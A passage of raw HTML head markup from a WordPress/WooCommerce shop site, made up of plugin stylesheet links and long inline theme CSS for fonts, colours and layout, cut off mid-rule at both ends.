!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='bogo-dummy-handle-inline-css' type='text/css'>

            .pi-msg-title{
                background:#cccccc;
                color:#000000;
            }

            .pisol-variation-handler.pisol-hidden{
                display:none;
            }
        
</style>
<link rel='stylesheet' id='buy-one-get-one-free-woocommerce-css' href='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/css/buy-one-get-one-free-woocommerce-public.css?ver=1.10.37' type='text/css' media='all' />
<link rel='stylesheet' id='hookmeup-css' href='https://medhelp.gr/wp-content/plugins/hookmeup/public/assets/css/hmu-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/fresco/fresco.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/easyzoom.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-mixed-plugins-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/misc.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-wooswatches-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/woo-swatches.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-media-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-media/assets/css/social-media.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-extender-custom-menu-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/css/custom-menu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-sharing-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-sharing/assets/css/social-sharing.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt-portfolio-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/css/portfolio.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-classic-notifications-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/css/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-body-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-font-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/fonts/shopkeeper-icon-font/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/styles.css?ver=2.9.98' type='text/css' media='all' />
<style id='shopkeeper-styles-inline-css' type='text/css'>
 .st-content, .categories_grid .category_name, .cd-top, .product_socials_wrapper .product_socials_wrapper_inner a, .product_navigation #nav-below .product-nav-next a, .product_navigation #nav-below .product-nav-previous a{background-color:#FFFFFF}.categories_grid .category_item:hover .category_name{color:#FFFFFF}h1, h2, h3, h4, h5, h6, .comments-title, .comment-author, #reply-title, .site-footer .widget-title, .accordion_title, .ui-tabs-anchor, .products .button, .site-title a, .post_meta_archive a, .post_meta a, .post_tags a, #nav-below a, .list_categories a, .list_shop_categories a, .main-navigation > ul > li > a, .main-navigation .mega-menu > ul > li > a, .more-link, .top-page-excerpt, .select2-search input, .product_after_shop_loop_buttons a, .woocommerce .products-grid a.button, .page-numbers, input.qty, .button, button, .button_text, input[type="button"], input[type="reset"], input[type="submit"], button[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .yith-wcwl-wishlistexistsbrowse.show a, .share-product-text, .tabs > li > a, label, .shopkeeper_new_product, .comment-respond label, .product_meta_title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, #map_button, .woocommerce .cart-collaterals .cart_totals tr.order-total td strong, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td strong, .cart-wishlist-empty, .wishlist-empty, .cart-empty, .return-to-shop .wc-backward, .order-number a, .post-edit-link, .from_the_blog_title, .icon_box_read_more, .vc_pie_chart_value, .shortcode_banner_simple_bullet, .shortcode_banner_simple_height_bullet, .product-category .woocommerce-loop-category__title, .categories_grid .category_name, .woocommerce span.onsale, .woocommerce-page span.onsale, .out_of_stock_badge_single, .out_of_stock_badge_loop, .page-numbers, .post-nav-links span, .post-nav-links a, .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .filters-group, .product-name, .product-quantity, .product-total, .download-product a, .woocommerce-order-details table tfoot th, .woocommerce-order-details table tfoot td, .woocommerce .woocommerce-order-downloads table tbody td:before, .woocommerce table.woocommerce-MyAccount-orders td:before, .widget h3, .widget .total .amount, .wishlist-in-stock, .wishlist-out-of-stock, .comment-reply-link, .comment-edit-link, .widget_calendar table thead tr th, .page-type, .mobile-navigation a, table thead tr th, .portfolio_single_list_cat, .portfolio-categories, .shipping-calculator-button, .vc_btn, .vc_btn2, .vc_btn3, .account-tab-item .account-tab-link, .account-tab-list .sep, ul.order_details li, ul.order_details.bacs_details li, .widget_calendar caption, .widget_recent_comments li a, .edit-account legend, .widget_shopping_cart li.empty, .cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount, .woocommerce table.cart .cart_item td a, .woocommerce #content table.cart .cart_item td a, .woocommerce-page table.cart .cart_item td a, .woocommerce-page #content table.cart .cart_item td a, .woocommerce table.cart .cart_item td span, .woocommerce #content table.cart .cart_item td span, .woocommerce-page table.cart .cart_item td span, .woocommerce-page #content table.cart .cart_item td span, .woocommerce-MyAccount-navigation ul li, .cd-quick-view .cd-item-info .product_infos .quickview-badges .onsale, .woocommerce-info.wc_points_rewards_earn_points, .woocommerce-info, .woocommerce-error, .woocommerce-message, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, form.checkout_coupon #coupon_code, .woocommerce-checkout .woocommerce-info, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .minicart-message, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot th, .no-products-info p, .getbowtied_blog_ajax_load_button a, .getbowtied_ajax_load_button a, .index-layout-2 ul.blog-posts .blog-post article .post-categories li a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post-categories li a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .product_meta, .product_meta span, .product_meta a, .product_layout_classic div.product span.price, .product_layout_classic div.product p.price, .product_layout_cascade div.product span.price, .product_layout_cascade div.product p.price, .product_layout_2 div.product span.price, .product_layout_2 div.product p.price, .product_layout_scattered div.product span.price, .product_layout_scattered div.product p.price, .product_layout_4 div.product span.price, .product_layout_4 div.product p.price, .related-products-title, .product_socials_wrapper .share-product-text, #button_offcanvas_sidebar_left .filters-text, .woocommerce-ordering select.orderby, .fr-position-text, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tr td, .catalog-ordering .select2-container.orderby a, .catalog-ordering .select2-container span, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .woocommerce-mini-cart__empty-message, .woocommerce-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .login-register-container .lost-pass-link, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-thankyou-order-received, .woocommerce-order-received .woocommerce table.shop_table tfoot th, .woocommerce-order-received .woocommerce-page table.shop_table tfoot th, .woocommerce-view-order .woocommerce table.shop_table tfoot th, .woocommerce-view-order .woocommerce-page table.shop_table tfoot th, .woocommerce-order-received .woocommerce table.shop_table tfoot td, .woocommerce-order-received .woocommerce-page table.shop_table tfoot td, .woocommerce-view-order .woocommerce table.shop_table tfoot td, .woocommerce-view-order .woocommerce-page table.shop_table tfoot td, .language-and-currency #top_bar_language_list > ul > li, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .language-and-currency-offcanvas #top_bar_language_list > ul > li, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .woocommerce-order-pay .woocommerce .woocommerce-form-login p.lost_password a, .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-number a, .woocommerce form.login .lost_password, .comment-reply-title, .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .site-search .widget_product_search .search-field, .site-search .widget_search .search-field, .site-search .search-form .search-field, .site-search .search-text, .site-search .search-no-suggestions, .latest_posts_grid_wrapper .latest_posts_grid_title, p.has-drop-cap:not(:focus):first-letter, .paypal-button-tagline .paypal-button-text, .tinvwl_add_to_wishlist_button, .product-addon-totals, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message *, body.gbt_custom_notif .page-notifications .product_notification_text, body.gbt_custom_notif .page-notifications .product_notification_text *, body.gbt_classic_notif .woocommerce-error a, body.gbt_classic_notif .woocommerce-info a, body.gbt_classic_notif .woocommerce-message a, body.gbt_classic_notif .woocommerce-notice a, .shop_table.cart .product-price .amount, p.has-drop-cap:first-letter, .woocommerce-result-count, .widget_price_filter .price_slider_amount, .woocommerce ul.products li.product .price, .product_content_wrapper .product_infos table.variations td.label, .woocommerce div.product form.cart .reset_variations, .cd-quick-view .cd-item-info .product_infos .product_price .price, #powerTip, div.wcva_shop_textblock, .wcva_filter_textblock, .wcva_single_textblock, .cd-quick-view .swatchtitlelabel, .cd-quick-view .wcva_attribute_sep, .cd-quick-view .wcva_selected_attribute, .added_to_cart, .upper a, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li *, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below span, .order-info mark, .top-headers-wrapper .site-header .site-header-wrapper .site-title, .mobile-navigation > ul > li > ul > li.menu-item-has-children > a, .mobile-navigation > ul > li > ul li.upper > a{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, .site-navigation-top-bar, .site-title, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, #site-menu, .copyright_text, blockquote cite, table thead th, .recently_viewed_in_single h2, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2, .woocommerce table.woocommerce-checkout-review-order-table tfoot th, .woocommerce-page table.woocommerce-checkout-review-order-table tfoot th, .qty, .shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .fr-caption, .post_meta_archive, .post_meta, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .product-name span, .widget_calendar table tbody a, .fr-touch-caption-wrapper, .woocommerce .checkout_login p.form-row label[for="rememberme"], .wpb_widgetised_column aside ul li span.count, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce .select2-container, .check_label, .woocommerce-page #payment .terms label, ul.order_details li strong, .widget_recent_comments li, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .mobile-navigation li ul li a, .woocommerce #payment div.payment_box p, .woocommerce-page #payment div.payment_box p, .woocommerce table.cart .cart_item td:before, .woocommerce #content table.cart .cart_item td:before, .woocommerce-page table.cart .cart_item td:before, .woocommerce-page #content table.cart .cart_item td:before, .language-and-currency #top_bar_language_list > ul > li > ul > li > a, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .language-and-currency-offcanvas #top_bar_language_list > ul > li > ul > li > a, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency-offcanvas #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .woocommerce-order-pay .woocommerce .woocommerce-info, .select2-results__option, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-notice, .gbt_18_sk_editor_banner_subtitle, .gbt_18_sk_editor_slide_description_input, .woocommerce td.product-name .wc-item-meta li, .woocommerce ul.products li.product .woocommerce-loop-product__title, .product_content_wrapper .product_infos span.belowtext, .wc-block-grid__product-title, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li .wc-block-active-filters-list-item__name{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}h1, .woocommerce h1, .woocommerce-page h1{font-size:30.797px}h2, .woocommerce h2, .woocommerce-page h2{font-size:23.101px}h3, .woocommerce h3, .woocommerce-page h3{font-size:17.329px}h4, .woocommerce h4, .woocommerce-page h4{font-size:13px}h5, .woocommerce h5, .woocommerce-page h5{font-size:9.75px}.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:52.118px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:41.041px}p.has-drop-cap:first-letter{font-size:41.041px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title{font-size:17.329px}.woocommerce-checkout .content-area h3, .woocommerce-edit-address h3, .woocommerce-edit-account legend{font-size:13px}@media only screen and (max-width:768px){.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:30.797px}.shortcode_getbowtied_slider .swiper-slide h2{font-size:30.797px !important}}@media only screen and (min-width:768px){h1, .woocommerce h1, .woocommerce-page h1{font-size:52.118px}h2, .woocommerce h2, .woocommerce-page h2{font-size:39.094px}h3, .woocommerce h3, .woocommerce-page h3{font-size:29.326px}h4, .woocommerce h4, .woocommerce-page h4{font-size:22px}h5, .woocommerce h5, .woocommerce-page h5{font-size:16.5px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:69.454px}p.has-drop-cap:first-letter{font-size:69.454px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce-checkout .content-area h3, h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title, .woocommerce-edit-address h3, .woocommerce-edit-account legend, .woocommerce-order-received h2, .fr-position-text{font-size:22px}}@media only screen and (min-width:1024px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:39.094px}}@media only screen and (max-width:1023px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}}@media only screen and (min-width:1024px){p, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td, .woocommerce-review-link, .blog-isotope .entry-content-archive, .blog-isotope .entry-content-archive *, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-notice, .woocommerce-store-notice, p.demo_store, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td, ul li ul, ul li ol, ul, ol, dl{font-size:14px}}.woocommerce ul.order_details li strong, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info{font-size:14px !important}@media only screen and (min-width:768px){.woocommerce ul.products li.product .woocommerce-loop-product__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link .wc-block-grid__product-title{font-size:13px !important}}body, table tr th, table tr td, table thead tr th, blockquote p, pre, del, label, .select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container, .big-select, .select.big-select, .post_meta_archive a, .post_meta a, .nav-next a, .nav-previous a, .blog-single h6, .page-description, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .posts-navigation .page-numbers a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-checkout .woocommerce-info, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget.widget_layered_nav li, .portfolio_single_list_cat a, .gallery-caption-trigger, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .wpb_widgetised_column .widget_shopping_cart li.empty, .index-layout-2 ul.blog-posts .blog-post article .post-date, .cd-quick-view .cd-close:after, form.checkout_coupon #coupon_code, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, #button_offcanvas_sidebar_left, .fr-position-text, .quantity.custom input.custom-qty, .add_to_wishlist, .product_infos .add_to_wishlist:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, #add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, #stripe-payment-data > p > a, .product-name .product-quantity, .woocommerce #payment div.payment_box, .woocommerce-order-pay #order_review .shop_table tr.order_item td.product-quantity strong, .tinvwl_add_to_wishlist_button:before, body.gbt_classic_notif .woocommerce-info, .select2-search--dropdown:after, body.gbt_classic_notif .woocommerce-notice, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, .woocommerce ul.products li.product .price del, .off-canvas .woocommerce .price del, .select2-container--default .select2-selection--multiple .select2-selection__choice__remove, .wc-block-grid__product-price.price del{color:#0a0a0a}a.woocommerce-remove-coupon:after, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info, body.gbt_classic_notif .woocommerce-info::before, table.shop_attributes td{color:#0a0a0a!important}.nav-previous-title, .nav-next-title{color:rgba(10,10,10,0.4)}.required{color:rgba(10,10,10,0.4) !important}.yith-wcwl-add-button, .share-product-text, .product_meta, .product_meta a, .product_meta_separator, .tob_bar_shop, .post_meta_archive, .post_meta, .wpb_widgetised_column .widget li, .wpb_widgetised_column .widget_calendar table thead tr th, .wpb_widgetised_column .widget_calendar table thead tr td, .wpb_widgetised_column .widget .post-date, .wpb_widgetised_column .recentcomments, .wpb_widgetised_column .amount, .wpb_widgetised_column .quantity, .wpb_widgetised_column .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .archive .products-grid li .product_thumbnail_wrapper > .price .woocommerce-Price-amount, .site-search .search-text, .site-search .site-search-close .close-button:hover, .site-search .woocommerce-product-search:after, .site-search .widget_search .search-form:after, .product_navigation #nav-below .product-nav-previous *, .product_navigation #nav-below .product-nav-next *{color:rgba(10,10,10,0.55)}.woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:after, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:after{color:rgba(10,10,10,0.15)}.products a.button.add_to_cart_button.loading, .woocommerce ul.products li.product .price, .off-canvas .woocommerce .price, .wc-block-grid__product-price span, .wpb_wrapper .add_to_cart_inline del .woocommerce-Price-amount.amount, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price{color:rgba(10,10,10,0.8) !important}.yith-wcwl-add-to-wishlist:after, .bg-image-wrapper.no-image, .site-search .spin:before, .site-search .spin:after{background-color:rgba(10,10,10,0.55)}.product_layout_cascade .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .product_layout_2 .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .fr-caption:before, .product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot.current{background-color:#0a0a0a}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot{background-color:rgba(10,10,10,0.55)}#add_payment_method #payment div.payment_box .wc-credit-card-form, .woocommerce-account.woocommerce-add-payment-method #add_payment_method #payment div.payment_box .wc-payment-form, .woocommerce-cart #payment div.payment_box .wc-credit-card-form, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form, .cd-quick-view .cd-item-info .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .product_layout_classic .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_cascade .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_2 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_scattered .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_4 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single{border-color:rgba(10,10,10,0.55)}.add_to_cart_inline .amount, .wpb_widgetised_column .widget, .widget_layered_nav, .wpb_widgetised_column aside ul li span.count, .shop_table.cart .product-price .amount, .quantity.custom .minus-btn, .quantity.custom .plus-btn, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce-page td.product-name dl.variation dd p, .woocommerce a.remove, .woocommerce a.remove:after, .woocommerce td.product-name .wc-item-meta li, .wpb_widgetised_column .tagcloud a, .post_tags a, .select2-container--default .select2-selection--multiple .select2-selection__choice, .wpb_widgetised_column .widget.widget_layered_nav li.select2-selection__choice, .woocommerce .products .product_thumbnail_icons .product_quickview_button, .products .add_to_wishlist:before{color:rgba(10,10,10,0.8)}#coupon_code::-webkit-input-placeholder{color:rgba(10,10,10,0.8)}#coupon_code::-moz-placeholder{color:rgba(10,10,10,0.8)}#coupon_code:-ms-input-placeholder{color:rgba(10,10,10,0.8)}.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{color:rgba(10,10,10,0.8) !important}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, .woocommerce-checkout .select2-container--default .select2-selection--single, .country_select.select2-container, #billing_country_field .select2-container, #billing_state_field .select2-container, #calc_shipping_country_field .select2-container, #calc_shipping_state_field .select2-container, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--single, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--multiple, #shipping_country_field .select2-container, #shipping_state_field .select2-container, .woocommerce-address-fields .select2-container--default .select2-selection--single, .woocommerce-shipping-calculator .select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .woocommerce form .form-row.woocommerce-validated .select2-container .select2-selection, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .country_select.select2-container, .state_select.select2-container, .widget form.search-form .search-field{border-color:rgba(10,10,10,0.1) !important}input[type="radio"]:after, .input-radio:after, input[type="checkbox"]:after, .input-checkbox:after, .widget_product_categories ul li a:before, .widget_layered_nav ul li a:before, .post_tags a, .wpb_widgetised_column .tagcloud a, .select2-container--default .select2-selection--multiple .select2-selection__choice{border-color:rgba(10,10,10,0.8)}input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, 